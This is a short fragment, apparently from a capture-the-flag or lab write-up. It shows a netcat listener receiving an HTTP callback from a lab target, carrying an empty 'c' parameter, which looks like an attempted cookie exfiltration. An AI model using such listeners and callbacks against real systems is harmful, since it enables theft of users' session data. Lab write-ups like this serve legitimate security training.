 [★]$ nc -nvlp 8000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:51014.
GET /?c= HTTP/1.1
Host: 10.10.16.251:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9